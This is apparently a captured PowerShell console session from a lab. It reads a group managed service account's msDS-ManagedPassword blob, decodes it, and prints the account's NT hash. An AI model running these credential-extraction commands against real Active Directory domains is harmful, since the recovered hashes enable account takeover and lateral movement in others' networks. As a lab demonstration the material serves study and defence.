 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\> $gmsa = Get-ADServiceAccount -Identity 'SVC-LAB-GMSA1' -Properties 'msDS-ManagedPassword'
PS C:\> $blob = $gmsa.'msDS-ManagedPassword'
PS C:\> $mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\> $hash1 = ConvertTo-NTHash -Password $mp.SecureCurrentPassword
PS C:\> $hash1
2f3911f43bb7d938a2ebb73f08a08302
PS C:\>